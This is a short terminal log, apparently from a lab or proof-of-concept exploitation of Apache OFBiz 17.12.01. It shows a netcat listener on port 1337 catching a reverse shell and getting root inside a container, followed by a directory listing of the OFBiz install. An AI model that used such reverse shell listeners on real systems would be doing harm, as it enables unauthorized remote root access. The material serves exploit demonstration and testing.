 ╰─# nc -lvp 1337
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 172.31.0.2.
Ncat: Connection from 172.31.0.2:46804.
bash: cannot set terminal process group (31): Inappropriate ioctl for device
bash: no job control in this shell
root@3e7f22220e38:/usr/src/apache-ofbiz-17.12.01# pwd
: command not found
root@3e7f22220e38:/usr/src/apache-ofbiz-17.12.01# d^H
root@3e7f22220e38:/usr/src/apache-ofbiz-17.12.01# dir
dir
APACHE2_HEADER      VERSION         framework                plugins
LICENSE             applications    gradle                   runtime
NOTICE              build           gradlew                  settings.gradle
OPTIONAL_LIBRARIES  build.gradle    gradlew.bat              themes
README.adoc         common.gradle   init-gradle-wrapper.bat
README.md           docs            lib
root@3e7f22220e38:/usr/src/apache-ofbiz-17.12.01#